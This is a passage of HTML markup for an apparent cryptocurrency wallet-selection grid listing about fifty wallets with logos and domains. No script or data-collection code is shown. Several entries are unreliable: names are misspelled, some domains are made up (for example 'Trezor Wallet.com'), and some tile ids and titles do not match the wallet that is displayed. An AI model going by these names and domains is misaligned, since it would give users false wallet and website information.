                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>helium</a></h5>
                              <span class="price">helium.com</span>
                           </div>
                        </div>
                     </div>

                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Margic Eden wallet" class="sc-author-box select_wallet" data-title="Margic Eden wallet"
                           data-logo="asset/images/logo/Margiceden.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/Margiceden.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Margic Eden Wallet</a></h5>
                              <span class="price">Margic Eden wallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Firefly wallet" class="sc-author-box select_wallet" data-title="Firefly Wallet"
                           data-logo="asset/images/logo/firefly logo.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/firefly logo.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Firefly Wallet</a></h5>
                              <span class="price">Firefly.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Rainbow wallet" class="sc-author-box select_wallet" data-title="Rainbow Wallet"
                           data-logo="asset/images/logo/rainbow wallet.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/rainbow wallet.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Rainbow Wallet</a></h5>
                              <span class="price">Rainbow.com</span>
                           </div>
                        </div>
                     </div>

                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Bloom wallet" class="sc-author-box select_wallet" data-title="Bloom Wallet"
                           data-logo="asset/images/logo/bloom.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/bloom.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Bloom Wallet</a></h5>
                              <span class="price">Bloom.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Tanglepay wallet" class="sc-author-box select_wallet" data-title="Tanglepay Wallet"
                           data-logo="asset/images/logo/tangee.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/tangee.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Tanglepay Wallet</a></h5>
                              <span class="price">Tanglepay.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Keplr wallet" class="sc-author-box select_wallet" data-title="Keplr Wallet"
                           data-logo="asset/images/logo/KKEPR.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/KKEPR.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>KeplR Wallet</a></h5>
                              <span class="price">Keplr.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Bitcoin wallet" class="sc-author-box select_wallet" data-title="Bitcoin Wallet"
                           data-logo="asset/images/logo/Bitcoin.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/bitcoin.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Bitcoin Wallet</a></h5>
                              <span class="price">BitcoinWallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="ledger_live" class="sc-author-box select_wallet" data-title="Ledger Live"
                           data-logo="asset/images/logo/ledger_live.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ledger_live.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Ledger Live</a></h5>
                              <span class="price">ledger.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Trezor wallet" class="sc-author-box select_wallet" data-title="Trezor Wallet"
                           data-logo="asset/images/logo/trezor.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/trezor.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Trezor Wallet</a></h5>
                              <span class="price">Trezor Wallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Xaman Wallet" class="sc-author-box select_wallet" data-title="Xaman Wallet"
                           data-logo="asset/images/logo/Xaman.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/xaman.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Xaman Wallet</a></h5>
                              <span class="price">Xaman Wallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Bifrost wallet" class="sc-author-box select_wallet" data-title="Bifrost Wallet"
                           data-logo="asset/images/logo/bifrost.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/bifrost.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Bifrost Wallet</a></h5>
                              <span class="price">BifrostWallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Rabby Wallet" class="sc-author-box select_wallet" data-title="Rabby Wallet"
                           data-logo="asset/images/logo/rabby.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/rabby.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>rabby</a></h5>
                              <span class="price">rabby.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Phantom Wallet" class="sc-author-box select_wallet" data-title="Phantom Wallet"
                           data-logo="asset/images/logo/Fhantom.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/Fhantom.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Fhantom</a></h5>
                              <span class="price">Phantom.app</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Keystone Wallet" class="sc-author-box select_wallet" data-title="Keystone Wallet"
                           data-logo="asset/images/logo/keystone.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/keystone.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Keystone Wallet</a></h5>
                              <span class="price">Keystone Wallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="trust_wallet" class="sc-author-box select_wallet" data-title="Trust Wallet"
                           data-logo="asset/images/logo/tTrustwallet.JPG" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/tTrustWwallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>TrustWallet</a></h5>
                              <span class="price">trustwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Multiversx Wallet" class="sc-author-box select_wallet" data-title="Multiversx Wallet"
                           data-logo="asset/images/logo/multiversx.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/multiversx.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Multiversx Wallet</a></h5>
                              <span class="price">multiversx.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="binance" class="sc-author-box select_wallet" data-title="Binance Chain Wallet"
                           data-logo="asset/images/logo/binance.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/binance.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Binance Chain Wallet</a></h5>
                              <span class="price">binance.com</span>
                           </div>
                        </div>
                     </div>

                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Tonkeeper" class="sc-author-box select_wallet" data-title="Tonkeeper"
                           data-logo="asset/images/logo/ton logo.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ton logo.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Ton Keeper</a></h5>
                              <span class="price">Ton keeper</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="polygon" class="sc-author-box select_wallet" data-title="Polygon Wallet"
                           data-logo="asset/images/logo/polygon.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/polygon.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Polygon Wallet</a></h5>
                              <span class="price">polygon.technology</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="bitpay" class="sc-author-box select_wallet" data-title="Terra"
                           data-logo="asset/images/logo/terra.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/terra.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Terra Station</a></h5>
                              <span class="price">station.terra.money</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="rainbow" class="sc-author-box select_wallet" data-title="Rainbow"
                           data-logo="asset/images/logo/glass.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/glass.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Sui Wallet</a></h5>
                              <span class="price">Glass wallet</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="waleth" class="sc-author-box select_wallet" data-title="Walleth"
                           data-logo="asset/images/logo/walleth.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/walleth.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Walleth</a></h5>
                              <span class="price">walleth.org</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="argent" class="sc-author-box select_wallet" data-title="Argent"
                           data-logo="asset/images/logo/argent.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/argent.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Argent</a></h5>
                              <span class="price">argent.xyz</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="huobi" class="sc-author-box select_wallet" data-title="Huobi Wallet"
                           data-logo="asset/images/logo/huobi.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/huobi.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Huobi Wallet</a></h5>
                              <span class="price">huobiwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="encrypted_ink" class="sc-author-box select_wallet" data-title="Encrypted Ink"
                           data-logo="asset/images/logo/lite.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/lite.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Lite Wallet</a></h5>
                              <span class="price">litewallet.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="compound" class="sc-author-box select_wallet" data-title="Compound"
                           data-logo="asset/images/logo/compound.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/compound.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Compound</a></h5>
                              <span class="price">compound.finance</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="polkadot" class="sc-author-box select_wallet" data-title="Polkadot"
                           data-logo="asset/images/logo/polkadot.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/polkadot.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Polkadot</a></h5>
                              <span class="price">polkadot.network</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="iotex" class="sc-author-box select_wallet" data-title="Iotex"
                           data-logo="asset/images/logo/iotex.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/iotex.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Iotex</a></h5>
                              <span class="price">iotex.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="coin98" class="sc-author-box select_wallet" data-title="Coin98"
                           data-logo="asset/images/logo/coin9.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/coin98.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Coin98</a></h5>
                              <span class="price">coin98.com</span>
                           </div>
                        </div>
                     </div>

                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="crypto" class="sc-author-box select_wallet" data-title="Crypto.com | Defi Wallet"
                           data-logo="asset/images/logo/crypto.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/crypto.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Crypto.com | Defi Wallet</a></h5>
                              <span class="price">crypto.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="token_pocket" class="sc-author-box select_wallet" data-title="Token Pocket"
                           data-logo="asset/images/logo/token_pocket.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/token_pocket.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Token Pocket</a></h5>
                              <span class="price">tokenpocket.pro</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="math_wallet" class="sc-author-box select_wallet" data-title="Math Wallet"
                           data-logo="asset/images/logo/math_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/math_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Math Wallet</a></h5>
                              <span class="price">mathwallet.org</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="_1inch" class="sc-author-box select_wallet" data-title="1Inch"
                           data-logo="asset/images/logo/oneinch.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/oneinch.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>1Inch</a></h5>
                              <span class="price">1inch.co</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="dharma" class="sc-author-box select_wallet" data-title="Dharma"
                           data-logo="asset/images/logo/dharma.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/dharma.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Dharma</a></h5>
                              <span class="price">dharma.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="trust_vault" class="sc-author-box select_wallet" data-title="Trust Vault"
                           data-logo="asset/images/logo/trust_vault.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/trust_vault.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Trust Vault</a></h5>
                              <span class="price">trustology.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Solana Wallet" class="sc-author-box select_wallet" data-title="Solana Wallet"
                           data-logo="asset/images/logo/Solana.jpeg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/solana.jpeg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Solana Wallet</a></h5>
                              <span class="price">Solana.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="my_key" class="sc-author-box select_wallet" data-title="MYKEY"
                           data-logo="asset/images/logo/mykey.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/mykey.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>MYKEY</a></h5>
                              <span class="price">mykey.org</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Loopring" class="sc-author-box select_wallet" data-title="Loopring Wallet"
                           data-logo="asset/images/logo/loopring.webp" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/loopring.webp" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Loopring</a></h5>
                              <span class="price">loopring.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Alpha Wallet" class="sc-author-box select_wallet" data-title="Alpha Wallet"
                           data-logo="asset/images/logo/alpha.jpeg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/alpha wallet.jpeg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Alpha wallet</a></h5>
                              <span class="price">alphawallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="atomic" class="sc-author-box select_wallet" data-title="Atomic"
                           data-logo="asset/images/logo/atomic.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/atomic.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Atomic</a></h5>
                              <span class="price">atomicwallet.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="cool_wallet_s" class="sc-author-box select_wallet" data-title="CoolWallet S"
                           data-logo="asset/images/logo/cool_wallet_s.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/cool_wallet_s.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>CoolWallet S</a></h5>
                              <span class="price">coolwallet.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="nash" class="sc-author-box select_wallet" data-title="Nash"
                           data-logo="asset/images/logo/nash.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/nash.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Nash</a></h5>
                              <span class="price">nash.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="coinomi" class="sc-author-box select_wallet" data-title="Coinomi"
                           data-logo="asset/images/logo/hiro.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/hiro.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Hiro</a></h5>
                              <span class="price">wallet.hiro.so</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="gridplus" class="sc-author-box select_wallet" data-title="GridPlus"
                           data-logo="asset/images/logo/gridplus.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/gridplus.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>GridPlus</a></h5>
                              <span class="price">gridplus.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="tokenary" class="sc-author-box select_wallet" data-title="Tokenary"
                           data-logo="asset/images/logo/stad.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/stad.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Stader</a></h5>
                              <span class="price">staderlabs.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="safepal" class="sc-author-box select_wallet" data-title="SafePal"
                           data-logo="asset/images/logo/safepal.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/safepal.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>SafePal</a></h5>
                              <span class="price">safepal.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="infinito" class="sc-author-box select_wallet" data-title="Infinito"
                           data-logo="asset/images/logo/infinito.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/infinito.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Infinito</a></h5>
                              <span class="price">infinitowallet.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="wallet_io" class="sc-author-box select_wallet" data-title="Wallet.io"
                           data-logo="asset/images/logo/wallet_io.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/wallet_io.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Wallet.io</a></h5>
                              <span class="price">wallet.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="ownbit" class="sc-author-box select_wallet" data-title="Ownbit"
                           data-logo="asset/images/logo/ownbit.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ownbit.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Ownbit</a></h5>
                              <span class="price">ownbit.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="easypocket" class="sc-author-box select_wallet" data-title="EasyPocket"
                           data-logo="asset/images/logo/easypocket.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/easypocket.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>EasyPocket</a></h5>
                              <span class="price">easypocket.app</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="bridget_wallet" class="sc-author-box select_wallet" data-title="Bridge Wallet"
                           data-logo="asset/images/logo/bridge_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/bridge_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Bridge Wallet</a></h5>
                              <span class="price">mtpelerin.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="via_wallet" class="sc-author-box select_wallet" data-title="ViaWallet"
                           data-logo="asset/images/logo/via_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/via_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>ViaWallet</a></h5>
                              <span class="price">viawallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="bitkeep" class="sc-author-box select_wallet" data-title="BitKeep"
                           data-logo="asset/images/logo/bitkeep.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/bitkeep.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>BitKeep</a></h5>
                              <span class="price">bitkeep.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="unstoppable_wallet" class="sc-author-box select_wallet"
                           data-title="Unstoppable Wallet" data-logo="asset/images/logo/unstoppable_wallet.jpg"
                           style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/unstoppable_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Unstoppable Wallet</a></h5>
